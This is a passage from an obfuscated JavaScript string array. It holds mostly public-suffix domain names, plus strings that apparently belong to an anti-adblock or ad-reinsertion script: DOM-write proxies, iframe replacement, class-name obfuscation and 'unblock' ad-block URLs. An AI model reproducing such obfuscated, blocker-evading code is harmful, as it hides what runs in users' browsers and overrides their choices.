yogo.jp','us.ngrok.io','js.org','datsun','s3-fips.us-gov-west-1.amazonaws.com','karasjok.no','kibichuo.okayama.jp','s3-object-lambda.ap-south-1.amazonaws.com','kudoyama.wakayama.jp','org.om','pp.se','me-south-1.elasticbeanstalk.com','me.eu.org','americanfamily','2ix.at','emrnotebooks-prod.us-east-2.amazonaws.com','replaceAll','thick.jp','webview-assets.aws-cloud9.us-west-1.amazonaws.com','community-pro.net','reggioemilia.it','kristiansand.no','nakadomari.aomori.jp','gbiz','sh.cn','net.gu','tottori.tottori.jp','flights','s3-object-lambda.ca-west-1.amazonaws.com','seiro.niigata.jp','blogspot.kr','toyota.yamaguchi.jp','elementor.cloud','gs.jan-mayen.no','blogspot.co.ke','edu.it','tono.iwate.jp','kanie.aichi.jp','ovh','website.yandexcloud.net','molde.no','hidaka.saitama.jp','123homepage.it','bs.it','gob.hn','*.stg-builder.code.com','freedesktop.org','uchinada.ishikawa.jp','kita.kyoto.jp','doubleverify.com','s3.dualstack.ap-southeast-2.amazonaws.com','pgfog.com','width','s3-fips-us-gov-west-1.amazonaws.com','inf.mk','utazu.kagawa.jp','b.se','modelscape.com','org.es','host','埼玉.jp','kinko.kagoshima.jp','valléeaoste.it','minamiuonuma.niigata.jp','emrstudio-prod.us-west-2.amazonaws.com','lavangen.no','living','عمان','valle-aosta.it','spjelkavik.no','nes.akershus.no','karumai.iwate.jp','cloudns.cx','岡山.jp','org.pk','gives','no-ip.ca','vv.it','groks-the.info','net.mv','krd','adygeya.ru','dyndns.org','shingu.wakayama.jp','horonobe.hokkaido.jp','dyndns-mail.com','servebbs.com','s3-accesspoint-fips.us-gov-west-1.amazonaws.com','gr.eu.org','s3-website.dualstack.ap-southeast-5.amazonaws.com','org.cw','org.ir','forsale','ueno.gunma.jp','or.pw','unjarga.no','vet.br','analytics-gateway.ap-southeast-1.amazonaws.com','setting\x20iframe\x20name\x20attribute','s3-fips.us-east-2.amazonaws.com','blogspot.ro','then','tromsø.no','webflowtest.io','oamishirasato.chiba.jp','k12.ak.us','forli-cesena.it','webview-assets.cloud9.us-west-2.amazonaws.com','azureedge.net','pa.gov.pl','tank.jp','nagahama.shiga.jp','tsukigata.hokkaido.jp','ine.kyoto.jp','tm.za','targi.pl','shikaoi.hokkaido.jp','nodes.k8s.pl-waw.scw.cloud','phone','net.bz','sf.no','বাংলা','hobby-site.org','legal','radio.br','med.pa','shibata.niigata.jp','minamiminowa.nagano.jp','phx.enscaled.us','urawa.saitama.jp','tønsberg.no','com.gy','shakotan.hokkaido.jp','xlink:href','vb.it','agro.bo','jaguar','wuoz.gov.pl','kasuga.hyogo.jp','freebox-os.com','notebook-fips.us-gov-west-1.sagemaker.aws','tra.kp','pupu.jp','joso.ibaraki.jp','yoshino.nara.jp','o0o0.jp','info.tt','kumatori.osaka.jp','kakogawa.hyogo.jp','emrappui-prod.ap-south-1.amazonaws.com','ismaili','emrstudio-prod.eu-west-2.amazonaws.com','adv.mz','ubank','co.it','villas','ap-southeast-1.elasticbeanstalk.com','[classname\x20obfuscation]','kids','net.ps','net.gg','akita.akita.jp','s3.ap-southeast-1.amazonaws.com','boyfriend.jp','onojo.fukuoka.jp','*.owo.codes','suli.hu','canva-apps.com','sd.us','mormon','*.compute-1.amazonaws.com','emrnotebooks-prod.eu-north-1.amazonaws.com','yaese.okinawa.jp','amli.no','nanao.ishikawa.jp','lease','golf','but.jp','go.leg.br','y.se','gov.sh','includes','monster','spacekit.io','oystre-slidre.no','dp.ua','framer.website','slask.pl','gov.ma','toyama.toyama.jp','ainan.ehime.jp','arts.ro','json','modx.dev','redstone','dynalias.net','med.ly','shiwa.iwate.jp','gov.bf','info.vn','chino.nagano.jp','kashima.ibaraki.jp','co.cm','info.tz','rs.leg.br','davvenjárga.no','hinohara.tokyo.jp','piw.gov.pl','nesset.no','torino.it','info.hu','com.ua','aurskog-holand.no','higashi.fukushima.jp','*.eu-south-2.airflow.amazonaws.com','engineering','perma.jp','info','static.hf.space','m.se','web.tr','s3-object-lambda.il-central-1.amazonaws.com','tjøme.no','aq.it','bc.ca','directory','volda.no','s3-accesspoint-fips.dualstack.us-gov-east-1.amazonaws.com','toei.aichi.jp','oguni.yamagata.jp','fuefuki.yamanashi.jp','cs.keliweb.cloud','munakata.fukuoka.jp','lib.nd.us','[cookie\x20operation]','edu.ua','is-an-anarchist.com','saitama.saitama.jp','s3-eu-central-1.amazonaws.com','*.triton.zone','tsunan.niigata.jp','studio.eu-south-1.sagemaker.aws','s3-website.eu-south-2.amazonaws.com','is-an-entertainer.com','yamato.fukushima.jp','fedorapeople.org','memset.net','neat-url.com','ไทย','nobushi.jp','yamaguchi.jp','minami-alps.yamanashi.jp','edu.af','rybnik.pl','friuliveneziagiulia.it','shijonawate.osaka.jp','sld.do','nantan.kyoto.jp','*.sapporo.jp','ruovat.no','setting\x20video\x20attribute','nordkapp.no','tozawa.yamagata.jp','amsterdam','lexus','ong.br','com.af','cc.nc.us','aichi.jp','rio','found\x20element\x20with\x20blocked\x20class\x20name','yolasite.com','games.hu','s3-object-lambda.eu-south-2.amazonaws.com','kariya.aichi.jp','cdn.cloudflareglobal.net','chikusei.ibaraki.jp','ivanovo.su','bindal.no','edu.bs','naruto.tokushima.jp','shinto.gunma.jp','bungoono.oita.jp','in-addr.arpa','archi','edu.pk','vic.au','oshima.yamaguchi.jp','cc.sc.us','green','ishikawa.jp','genova.it','kasama.ibaraki.jp','emr.it','org.mn','gjemnes.no','ac.cy','cloud.interhostsolutions.be','com.ar','gratis','s3-object-lambda.us-gov-east-1.amazonaws.com','s3-accesspoint-fips.dualstack.us-east-2.amazonaws.com','us.eu.org','notebook.eu-south-2.sagemaker.aws','ac.zw','xnbay.com','naamesjevuemie.no','go.tj','2HTCRbC','pc.it','styleSheets','oshima.tokyo.jp','hokksund.no','defineProperty','krasnodar.su','gov.gi','s3.dualstack.ap-southeast-1.amazonaws.com','higashikurume.tokyo.jp','kouhoku.saga.jp','k12.or.us','is-a-republican.com','iki.nagasaki.jp','kawaba.gunma.jp','smart','venice.it','notebook.eu-north-1.sagemaker.aws','warn','casino','gáŋgaviika.no','dagestan.su','niteroi.br','rel.pl','emrappui-prod.ap-northeast-2.amazonaws.com','kppsp.gov.pl','clubmed','lo.it','lib.sd.us','pe.leg.br','reservd.disrec.thingdust.io','art.do','allstate','daiwa.hiroshima.jp','os.hedmark.no','edu.bh','!city.sendai.jp','minamiashigara.kanagawa.jp','tahara.aichi.jp','com.bb','execute-api.us-west-1.amazonaws.com','oyabe.toyama.jp','in-butter.de','vfs.cloud9.us-west-2.amazonaws.com','w-corp-staticblitz.com','al.gov.br','heyflow.site','leczna.pl','sogou','yoichi.hokkaido.jp','fi.cr','floripa.br','so.gov.pl','appspot.com','cloudns.pro','box','accesscam.org','nov.su','mil.to','zushi.kanagawa.jp','ap-northeast-3.elasticbeanstalk.com','withyoutube.com','kamiamakusa.kumamoto.jp','edu.in','dyndns-blog.com','fussa.tokyo.jp','shintomi.miyazaki.jp','corsica','andøy.no','misato.saitama.jp','fukuyama.hiroshima.jp','higashine.yamagata.jp','githubpreview.dev','etc.br','co.sz','søgne.no','kvitsoy.no','mcpre.ru','health','takayama.gifu.jp','mo.us','#google_image_div\x20img','emrnotebooks-prod.ap-southeast-4.amazonaws.com','shima.mie.jp','classname','*.otap.co','embetsu.hokkaido.jp','lplfinancial','tokoname.aichi.jp','ráisa.no','charter.aero','oguchi.aichi.jp','mytabit.co.il','va.it','dr.in','from','s3-website.dualstack.il-central-1.amazonaws.com','dhl','ota.tokyo.jp','ddns-ip.net','messina.it','fl.us','wroc.pl','ma.gov.br','webview-assets.cloud9.af-south-1.amazonaws.com','mine.nu','s3.dualstack.eu-north-1.amazonaws.com','s3-me-south-1.amazonaws.com','s3.cn-northwest-1.amazonaws.com.cn','rag-cloud.hosteur.com','worse-than.tv','edu.ee','edu.fm','orx.biz','*.kin.pub','deca.jp','wakayama.wakayama.jp','info.az','самара.рус','podlasie.pl','net.eu.org','pr.it','0am.jp','tara.saga.jp','bando.ibaraki.jp','tydal.no','cafjs.com','radio','blogspot.ug','aaa','hitra.no','web.gu','webview-assets.cloud9.eu-south-1.amazonaws.com','splice','webthings.io','me.ke','document.write\x20proxy','mie.jp','altoadige.it','tozsde.hu','herøy.møre-og-romsdal.no','ribeirao.br','democrat','org.gi','mk.eu.org','jcloud.kz','getAttribute','perugia.it','auto','myftp.org','pussycat.jp','kumakogen.ehime.jp','podhale.pl','lohmus.me','org.ml','servebbs.org','skjåk.no','ap.it','kyotango.kyoto.jp','dclk','police.uk','k12.wi.us','pro.in','kiyosu.aichi.jp','readmyblog.org','*.me-south-1.airflow.amazonaws.com','myfritz.net','sennan.osaka.jp','gov.gy','plo.ps','assabu.hokkaido.jp','bnr.la','towada.aomori.jp','myvnc.com','asker.no','parasite.jp','risør.no','*.bd','protection','physio','hokuto.hokkaido.jp','ts.it','sakuho.nagano.jp','one','press.cy','onporter.run','minato.osaka.jp','edu.st','vestby.no','*.cn-north-1.airflow.amazonaws.com.cn','gs.hl.no','ah.cn','messwithdns.com','azurefd.net','com.gp','shirako.chiba.jp','org.je','execute-api.me-central-1.amazonaws.com','caa.aero','sk.eu.org','hermes','k12.fl.us','dyndns-remote.com','okazaki.aichi.jp','hosting-cluster.nl','gov.mv','k12.il','lom.no','wlocl.pl','net.vu','sanofi','minakami.gunma.jp','nishiaizu.fukushima.jp','tax','k12.wa.us','uzhhorod.ua','trafficplex.cloud','express.aero','about:blank','shimotsuke.tochigi.jp','samnanger.no','cc.la.us','broke-it.net','prd.mg','from-il.com','vusercontent.net','网络.cn','sch.lk','lancaster','insure','ando.nara.jp','oyamazaki.kyoto.jp','replit.app','nsw.au','knightpoint.systems','biratori.hokkaido.jp','from-vt.com','emrstudio-prod.eu-central-1.amazonaws.com','nom.ni','go.th','ad_position_','feira.br','myspreadshop.net','cz.eu.org','aeg','track','s3-us-east-2.amazonaws.com','maizuru.kyoto.jp','yk.ca','okayama.jp','matched\x20<iframe>','rzeszow.pl','net.bb','im.it','HTMLImageElement','akamaiorigin.net','airtraffic.aero','cc.gu.us','belau.pw','auth.sa-east-1.amazoncognito.com','gog.pk','psi.br','campobasso.it','money.bj','rsvp','mil.io','storj.farm','des.br','tsuga.tochigi.jp','aoki.nagano.jp','com.ms','ustka.pl','mihama.chiba.jp','bbt','taxi.br','candypop.jp','yamaxun','consulado.st','tranby.no','journal.aero','s3-us-west-1.amazonaws.com','lebesby.no','yazu.tottori.jp','kamagaya.chiba.jp','from-pr.com','notebook.eu-west-2.sagemaker.aws','perspecta.cloud','ritto.shiga.jp','ایران','nakai.kanagawa.jp','群馬.jp','s3-accesspoint.dualstack.eu-north-1.amazonaws.com','亚马逊','doshi.yamanashi.jp','gs.st.no','the.br','info.et','rec.ro','on-web.fr','n.se','s3-object-lambda.eu-west-2.amazonaws.com','url(','obira.hokkaido.jp','prof.pr','dienbien.vn','zhitomir.ua','bar.pro','sulu.replit.dev','machida.tokyo.jp','matsushige.tokushima.jp','cq.cn','cc.ua','ngo.ng','vivian.jp','edu.bj','eun.eg','dyndns-office.com','midori.gunma.jp','组织机构','tuscany.it','ice','bom','arte.bo','aogashima.tokyo.jp','verran.no','dgca.aero','nom.km','s3-object-lambda.me-central-1.amazonaws.com','analytics','org.pl','pilot.aero','shopitsite.com','vercelli.it','no-cors','from-fl.com','ddns.me','balsfjord.no','goip.de','cyou','sells-it.net','theatre','cc.ia.us','theshop.jp','erotica.hu','taketa.oita.jp','net.et','enna.it','charity','*.vps.myjino.ru','longdesc','hitachinaka.ibaraki.jp','rendalen.no','gd.cn','staging.replit.dev','spa','iwakura.aichi.jp','net.mx','fr.it','from-mt.com','flog.br','of.no','mt.it','pl.ua','selectorText','simplesite.pl','zlg.br','casalemedia.com','pubtls.org','nikon','com.ec','pro.vn','s3-website.dualstack.us-west-1.amazonaws.com','org.to','evenášši.no','s3-accesspoint.dualstack.ap-northeast-3.amazonaws.com','yonabaru.okinawa.jp','meet','in.ua','whm.fr-par.scw.cloud','nakagawa.nagano.jp','co.ug','odessa.ua','document.writeln\x20proxy','cars','inami.toyama.jp','pulawy.pl','vi.it','*.id.pub','adimo.co.uk','kárášjohka.no','pro.mv','creditunion','shibetsu.hokkaido.jp','ninhthuan.vn','nesna.no','tsushima.nagasaki.jp','edu.uy','gob.pa','emrstudio-prod.ap-northeast-1.amazonaws.com','sirdal.no','mydns.bz','edu','grane.no','at.emf.camp','yamagata.nagano.jp','torsken.no','chungbuk.kr','mazeplay.com','vfs.cloud9.eu-south-1.amazonaws.com','ogaki.gifu.jp','wien.funkfeuer.at','ogano.saitama.jp','sekd1.beebyteapp.io','fujiidera.osaka.jp','ocelot.mythic-beasts.com','members.linode.com','coop','gru.br','if.ua','int.cv','s3.us-gov-east-1.amazonaws.com','kvam.no','imamat','s3-object-lambda.ap-northeast-2.amazonaws.com','hole.no','cust.dev.thingdust.io','jx.cn','ehime.jp','lardal.no','law.pro','sn.cn','join','rgr.jp','potager.org','stord.no','izumizaki.fukushima.jp','fuso.aichi.jp','enterprisecloud.nu','tomi.nagano.jp','institute','tourism.bj','biz.ng','coop.mv','univ.sn','kosaka.akita.jp','tagajo.miyagi.jp','createDocumentFragment','kuju.oita.jp','marche.it','is-a-chef.com','s3-website.eu-central-1.amazonaws.com','אקדמיה.ישראל','tomigusuku.okinawa.jp','tuyenquang.vn','emrnotebooks-prod.us-west-1.amazonaws.com','s3-website.dualstack.eu-central-1.amazonaws.com','edu.ws','kasamatsu.gifu.jp','gmbh','gotdns.org','hirokawa.fukuoka.jp','cosenza.it','is-a-lawyer.com','valer.ostfold.no','kochi.jp','gentlentapis.com','org.yt','net','nissan','co.id','n.bg','vindafjord.no','io.noc.ruhr-uni-bochum.de','tohma.hokkaido.jp','iki.fi','skr.jp','cagliari.it','rj.leg.br','valleedaoste.it','nab','odo.replit.dev','is-a-bruinsfan.org','dnsupdate.info','org.bw','sannohe.aomori.jp','茨城.jp','gov.bt','aquarelle','navoi.su','omega','kawakita.ishikawa.jp','dupont','mihama.wakayama.jp','新潟.jp','mittwald.info','auth.ap-northeast-2.amazoncognito.com','audi','kongsberg.no','bmoattachments.org','edu.bo','alstom','></script>','studio.ap-northeast-2.sagemaker.aws','cc.nm.us','jls-sto3.elastx.net','il-central-1.elasticbeanstalk.com','hinode.tokyo.jp','kurgan.su','vana','dn.ua','hockey','4u.com','konin.pl','org.my','fnwk.site','komoro.nagano.jp','rifu.miyagi.jp','serveftp.com','gotemba.shizuoka.jp','wios.gov.pl','hopto.me','co.cr','replaceWith','mragowo.pl','net.fm','rip','worf.replit.dev','org.cv','punyu.jp','ilawa.pl','mytabit.com','jewelry','family','matsuzaki.shizuoka.jp','s3-website.dualstack.ap-northeast-2.amazonaws.com','s3-accesspoint.ap-southeast-5.amazonaws.com','studio.ap-southeast-3.sagemaker.aws','zhytomyr.ua','com.az','8.bg','greta.fr','send','ca.in','mil.pl','tuleap-partners.com','supabase.in','fujikawaguchiko.yamanashi.jp','ullensvang.no','net.mz','ami.ibaraki.jp','firestone','!city.sapporo.jp','kwp.gov.pl','witd.gov.pl','study','gov.bh','eero-stage.online','is-a-techie.com','berg.no','kitaura.miyazaki.jp','ancona.it','toray','website','s3-ap-southeast-2.amazonaws.com','nokia','東京.jp','edu.gr','栃木.jp','namerikawa.toyama.jp','kamikawa.hokkaido.jp','ostre-toten.no','drangedal.no','wed','blog.br','lel.br','land-4-sale.us','fuoisku.no','tn.oxa.cloud','helsinki','service.gov.scot','lilly','asaminami.hiroshima.jp','pt.it','reggio-emilia.it','up.in','webview-assets.cloud9.sa-east-1.amazonaws.com','overflow','is-an-artist.com','ponpes.id','u2-local.xnbay.com','far.br','emrnotebooks-prod.me-south-1.amazonaws.com','kazuno.akita.jp','crs','pn.it','azerbaijan.su','mel.cloudlets.com.au','DOMAIN_TOO_SHORT','obi','москва','cuneo.it','cab','x443.pw','augustow.pl','nachikatsuura.wakayama.jp','webview-assets.aws-cloud9.eu-south-1.amazonaws.com','kh.ua','webview-assets.cloud9.me-south-1.amazonaws.com','endofinternet.net','HTMLVideoElement','rs.gov.br','dy.fi','gov.fj','taito.tokyo.jp','caltanissetta.it','replacing\x20<iframe>','nissedal.no','\x20data-','instance.datadetect.com','k12.gu.us','blogspot.de','co.nl','kunitachi.tokyo.jp','space','ai.vn','s3-website.eu-south-1.amazonaws.com','ip6.arpa','servehttp.com','bådåddjå.no','asso.km','shift','valledaosta.it','hm.no','hitachiota.ibaraki.jp','wkz.gov.pl','olecko.pl','virgin','florist','net.lr','prime','ski','s3-accesspoint.dualstack.me-south-1.amazonaws.com','es.eu.org','rest','ogawa.saitama.jp','karmøy.no','fi.cloudplatform.fi','la.us','k12.nm.us','army','moriyoshi.akita.jp','abkhazia.su','hanawa.fukushima.jp','ishikawa.fukushima.jp','be.eu.org','konskowola.pl','himeji.hyogo.jp','utazas.hu','trani-barletta-andria.it','dyndns.tv','from-de.com','co.rs','gov.al','ایران.ir','ggf.br','removeAttribute','workers.dev','consulting.aero','yamato.kumamoto.jp','jele.host','s3-ap-southeast-1.amazonaws.com','bjarkoy.no','lu.it','17751811SkdHWQ','اليمن','quangnam.vn','奈良.jp','notteroy.no','com.pf','umi.fukuoka.jp','shimogo.fukushima.jp','URLSearchParams','daklak.vn','ru.com','i.ng','nl.ca','studio.il-central-1.sagemaker.aws','sakawa.kochi.jp','ישראל','myspreadshop.be','gs.bu.no','solutions','info.nr','kpn','inabe.mie.jp','佐賀.jp','net.fj','soc.srcf.net','kannami.shizuoka.jp','com.kg','sale','mein-vigor.de','film.hu','taishi.hyogo.jp','awaji.hyogo.jp','blogspot.dk','execute-api.ap-southeast-3.amazonaws.com','date','biz.ls','org.sg','blogspot.lt','london.cloudapps.digital','yn.cn','dyndns-server.com','भारोत','emrappui-prod.sa-east-1.amazonaws.com','co.ke','initial\x20module\x20load','hå.no','kamikawa.hyogo.jp','williamhill','edgeapp.net','szkola.pl','dating','21jcBFds','okayama.okayama.jp','mypsx.net','homeftp.net','sumomo.ne.jp','higashimurayama.tokyo.jp','takatori.nara.jp','is-not-certified.com','akagi.shimane.jp','definima.io','cc.ri.us','higashi.fukuoka.jp','nrw','vision','*.ex.ortsinfo.at','hisamitsu','coach','nimsite.uk','gonohe.aomori.jp','balena-devices.com','s3-deprecated.ap-southeast-5.amazonaws.com','yusuhara.kochi.jp','mil.hn','blob:','readthedocs.io','jab.br','c.se','suwa.nagano.jp','gob.gt','haebaru.okinawa.jp','com.au','vlog.br','sekikawa.niigata.jp','ayabe.kyoto.jp','o.se','mtn','coop.in','dynathome.net','stordal.no','sport.eg','phd','bolt.hu','playstation','*.oraclegovcloudapps.uk','!city.yokohama.jp','vao.it','document.getElementsByClassName\x20proxy','arvanedge.ir','pages-research.it.hs-heilbronn.de','soc.lk','emrappui-prod.us-east-1.amazonaws.com','unazuki.toyama.jp','rodoy.no','not-basic','dnsiskinky.com','embaixada.st','4594750HkeSwj','akrehamn.no','s3.ap-south-1.amazonaws.com','hemnes.no','logistics.aero','aomori.jp','larvik.no','tula.su','notebook.eu-west-3.sagemaker.aws','alstahaug.no','cc.nj.us','zp.ua','herokussl.com','oracle','sakura.ne.jp','norddal.no','getItem','editorx.io','raindrop.jp','åkrehamn.no','sec.ps','firm.nf','kurume.fukuoka.jp','xen.prgmr.com','tobetsu.hokkaido.jp','pagespeedmobilizer.com','agency','minamidaito.okinawa.jp','averoy.no','en.it','forlicesena.it','notebook.me-south-1.sagemaker.aws','https://unblock.ad-block.shop','shiftedit.io','guovdageaidnu.no','ashikaga.tochigi.jp','gyeonggi.kr','gov.il','rep.br','wroclaw.pl','blogspot.co.id','pepper.jp','academia.bo','shisui.chiba.jp','harstad.no','TOP_FRAME_ONLY','webview-assets.aws-cloud9.eu-west-2.amazonaws.com','mamurogawa.yamagata.jp','ma.leg.br','nordeste-idc.saveincloud.net','edu.gh','cloudsite.builders','execute-api.ca-west-1.amazonaws.com','fujikawa.shizuoka.jp','otaki.saitama.jp','sano.tochigi.jp','iservschule.de','message','dyndns-free.com','edu.ls','shimizu.hokkaido.jp','adslot_6','nagi.okayama.jp','myspreadshop.ie','studio.eu-west-1.sagemaker.aws','myspreadshop.pl','noticias.bo','edu.gt','jus.br','[id\x20transform]','authgearapps.com','rishiri.hokkaido.jp','wskr.gov.pl','yamagata.ibaraki.jp','vfs.cloud9.ap-east-1.amazonaws.com','int.ci','yoshikawa.saitama.jp','takaishi.osaka.jp','sblo.jp','melhus.no','org.bt','art.br','edu.gn','emrappui-prod.eu-west-3.amazonaws.com','able','yahaba.iwate.jp','k12.ga.us','https://adblock2.static-cloudflare.workers.dev','blogspot.ch','tsuiki.fukuoka.jp','webview-assets.cloud9.eu-north-1.amazonaws.com','s3-website.dualstack.ap-south-2.amazonaws.com','k12.ne.us','emrappui-prod.eu-west-1.amazonaws.com','dataset','mil.co','pu.it','edu.ph','ichikawa.hyogo.jp','lu.eu.org','notebook.ap-southeast-4.sagemaker.aws','tsukumi.oita.jp','floro.no','katashina.gunma.jp','k12.ky.us','aol','s3.ap-northeast-1.amazonaws.com','cdn-edges.net','ino.kochi.jp','skygearapp.com','rr.gov.br','parallel.jp','secret.jp','צהל.ישראל','engineer','miasta.pl','edu.bm','no-ip.info','aus.basketball','dnshome.de','bygland.no','a.prod.fastly.net','republican','vega.no','vgs.no','funahashi.toyama.jp','lib.as.us','inf.br','mus.mi.us','*.ap-northeast-2.airflow.amazonaws.com','shirakawa.gifu.jp','nagasaki.jp','com.ag','mizumaki.fukuoka.jp','servers.run','cfd','åseral.no','ozora.hokkaido.jp','vr.it','edu.tt','trade','urown.cloud','firm.ng','kijo.miyazaki.jp','*.paywhirl.com','yamada.iwate.jp','rahkkeravju.no','smøla.no','biz.az','yawatahama.ehime.jp','HTMLIFrameElement','nishiizu.shizuoka.jp','higashi.okinawa.jp','mil.do','anamizu.ishikawa.jp','attorney','supabase.net','dlugoleka.pl','duckdns.org','catanzaro.it','cool','vfs.cloud9.ap-northeast-1.amazonaws.com','pro.ht','yandex','s3-fips.dualstack.us-gov-east-1.amazonaws.com','securitytactics.com','ohtawara.tochigi.jp','woltlab-demo.com','__esModule','elk.pl','reduce','javascript:','erotika.hu','天主教','actor','endofinternet.org','setting\x20image\x20attribute','cloudns.pw','226386hgrKor','toyone.aichi.jp','fldrv.com','nara.jp','execute-api.ap-south-1.amazonaws.com','trani-andria-barletta.it','us-west-2.elasticbeanstalk.com','cleaning','set\x20<a>\x20href','hughes','horse','lødingen.no','or.ci','com.al','edeka','shiso.hyogo.jp','k12.ks.us','flickr','uchinomi.kagawa.jp','nic.za','gov.tj','edgecompute.app','or.at','net.in','mba','emp.br','biz.tt','gov.io','jot','gov.sd','beauty','*.futurecms.at','adsafeprotected.com','hidden','adm.br','jølster.no','123website.ch','loginto.me','abashiri.hokkaido.jp','radio.am','calabria.it','1452297AvCJuD','thanhhoa.vn','dcmads','wpdevcloud.com','moda','studio.me-central-1.sagemaker.aws','info.fj','hida.gifu.jp','is-a-guru.com','dontexist.org','production.aero','røyken.no','组织.hk','bedzin.pl','URL','weibo','ha.no','gov.ye','s3-website.us-west-1.amazonaws.com','qcx.io','zama.kanagawa.jp','abira.hokkaido.jp','com.ee','org.uk','org.sl','maibara.shiga.jp','edu.ao','jp.eu.org','drayddns.com','ap-northeast-2.elasticbeanstalk.com','apps-1and1.com','suifu.ibaraki.jp','pub','nyc','emergency.aero','wildcard','isteingeek.de','notaires.km','net.ec','property','itami.hyogo.jp','is-very-evil.org','adult.ht','emrstudio-prod.ca-central-1.amazonaws.com','creditcard','hashimoto.wakayama.jp','wpsquared.site','is-an-actress.com','vs.it','czest.pl','feedback','togane.chiba.jp','kunimi.fukushima.jp','msd','ditchyourip.com','takarazuka.hyogo.jp','kvæfjord.no','cal.it','org.ro','setting\x20script\x20src','myspreadshop.no','k12.pa.us','saloon.jp','pyatigorsk.ru','wi.us','fortal.br','caravan','häkkinen.fi','arkhangelsk.su','gorlice.pl','ed.cr','hiraizumi.iwate.jp','saves-the-whales.com','snoasa.no','cockpit.nl-ams.scw.cloud','org.ma','nodes.k8s.fr-par.scw.cloud','setItem','edu.mz','movimiento.bo','net.co','hachioji.tokyo.jp','askoy.no','scrapper-site.net','akkeshi.hokkaido.jp','setting\x20source\x20width\x20attribute','from-la.net','org.ws','cc.pr.us','forde.no','dyn-berlin.de','org.ht','blogdns.net','ballangen.no','s3-website.me-south-1.amazonaws.com','song','tickets.io','12hp.de','org.sz','id.cv','beacon','hangout','zarow.pl','omi.nagano.jp','ibaraki.osaka.jp','pg.it','s3-website.dualstack.eu-west-1.amazonaws.com','沖縄.jp','åsnes.no','bplaced.de','saarland','saobernardo.br','is-a-patsfan.org','taipei','sch.zm','gob.do','oy.lc','*.user.fm','fujioka.gunma.jp','s3-website.af-south-1.amazonaws.com','dnsdojo.net','RegExp','sakai.ibaraki.jp','rn.leg.br','farmers','mashiki.kumamoto.jp','smartlabeling.scw.cloud','accountants','landrover','cx.ua','hungry.jp','ooguy.com','locker','spb.su','blog','ad-border','exchange.aero','skanit.no','tv.bo','*.build.run','doomdns.com','yalta.ua','medecin.fr','tagawa.fukuoka.jp','in.us','naples.it','miyazaki.jp','va.no','omotego.fukushima.jp','jele.site','unshift','qa2.com','info.at','co.krd','solund.no','channel','kagamino.okayama.jp','trentinsudtirol.it','bahcavuotna.no','yoro.gifu.jp','k12.pr.us','s3-accesspoint.dualstack.cn-northwest-1.amazonaws.com.cn','s3-accesspoint-fips.ca-central-1.amazonaws.com','independent-commission.uk','kitayama.wakayama.jp','edu.et','net.dm','koobin.events','varggat.no','uk.in','gouv.fr','det.br','k12.tn.us','isa.us','ogata.akita.jp','minamimaki.nagano.jp','samukawa.kanagawa.jp','ins','swiss','photo','basilicata.it','lviv.ua','from-ok.com','lpusercontent.com','*.on-rancher.cloud','boston','pe.ca','x0.com','kumano.hiroshima.jp','sochi.su','go.id','vegarshei.no','s3-accesspoint.dualstack.ap-southeast-3.amazonaws.com','services','od.ua','cahcesuolo.no','cc.wa.us','craft.me','zao.miyagi.jp','ternopil.ua','co.place','location','com.la','voto','plc.uk','ragusa.it','avocats.bj','fe.it','hlx.page','glitch.me','s3-accesspoint.us-west-1.amazonaws.com','assn.lk','int.ar','appchizi.com','media.strapiapp.com','cba','s3-accesspoint.us-gov-west-1.amazonaws.com','matched\x20starting\x20of\x20html\x20document','ac.ma','*.stolos.io','dattoweb.com','s3-accesspoint.ca-central-1.amazonaws.com','to.gov.br','tmp.br','base.shop','agents.aero','me.uk','bio.br','elasticbeanstalk.com','政府.香港','ge.it','law','barsy.online','matsubushi.saitama.jp','ota.gunma.jp','eu.encoway.cloud','nb.ca','raholt.no','my-router.de','coffee','tamano.okayama.jp','az.us','jozi.biz','snaase.no','frames','co.zw','kitagawa.kochi.jp','chungnam.kr','pro.om','toyotomi.hokkaido.jp','cruise','net.ye','mutual.ar','myqnapcloud.cn','government.aero','blockbuster','s3-accesspoint.dualstack.ap-east-1.amazonaws.com','dell-ogliastra.it','bid','auth-fips.us-gov-west-1.amazoncognito.com','izumi.osaka.jp','got','buy','skedsmokorset.no','herøy.nordland.no','2038.io','setting\x20video\x20width\x20attribute','photos','abruzzo.it','hareid.no','friuli-veneziagiulia.it','ltd.lk','青森.jp','aisai.aichi.jp','s3-website.dualstack.ap-northeast-1.amazonaws.com','aisho.shiga.jp','or.bi','tksat.bo','cdn77-ssl.net','nakaniikawa.toyama.jp','stackhero-network.com','pup.gov.pl','warabi.saitama.jp','jolster.no','busan.kr','id.repl.co','s3-object-lambda.eu-west-1.amazonaws.com','org.fm','shimonita.gunma.jp','tours','REDIRECT','swidnik.pl','asso.fr','s3-accesspoint.dualstack.ap-northeast-2.amazonaws.com','schaeffler','råde.no','lapy.pl','ממשל.ישראל','luster.no','ujiie.tochigi.jp','com.sn','oshu.iwate.jp','haiduong.vn','tvs','石川.jp','solar','rokunohe.aomori.jp','sch.sa','moe','shizukuishi.iwate.jp','carrara-massa.it','dns-cloud.net','s3-accesspoint.ap-southeast-1.amazonaws.com','dyndns.biz','barsycenter.com','gal','net.cu','outbrain.com','lpl','ac.pr','*.platformsh.site','hirogawa.wakayama.jp','cn.it','blogspot.si','tsuruga.fukui.jp','saltdal.no','in-dsl.net','id.au','oseto.nagasaki.jp','trentinsued-tirol.it','hk.org','webview-assets.aws-cloud9.eu-west-1.amazonaws.com','fyi','alta.no','kalisz.pl','edu.my','k12.mn.us','gov.ws','substr','*.ex.futurecms.at','lerdal.no','zappos','cheap.jp','ad-970x90','school.za','guide','sorum.no','bømlo.no','togo.aichi.jp','synology.me','zapto.org','org.bj','shinanomachi.nagano.jp','agri.jo','sarufutsu.hokkaido.jp','emrstudio-prod.ca-west-1.amazonaws.com','independent-inquest.uk','osteroy.no','hiratsuka.kanagawa.jp','nøtterøy.no','gov.lk','salangen.no','base64','com.se','chieti.it','bet.br','bib.br','city.hu','tube','h.bg','ebetsu.hokkaido.jp','toscana.it','phuyen.vn','westeurope.azurestaticapps.net','olbia-tempio.it','5.azurestaticapps.net','dscloud.mobi','matsue.shimane.jp','ooo','vefsn.no','nozawaonsen.nagano.jp','gitpage.si','systems','is-a-rockstar.com','auth.me-south-1.amazoncognito.com','vfs.cloud9.sa-east-1.amazonaws.com','edu.ps','co.rw','pi.it','nago.okinawa.jp','usr.cloud.muni.cz','co.ag','ca.eu.org','from-ca.com','takatsuki.shiga.jp','*.nagoya.jp','own.pm','7.bg','it1.eur.aruba.jenv-aruba.cloud','ecologia.bo','stc','unicom','ap-east-1.elasticbeanstalk.com','here-for-more.info','time.no','auth.eu-central-1.amazoncognito.com','health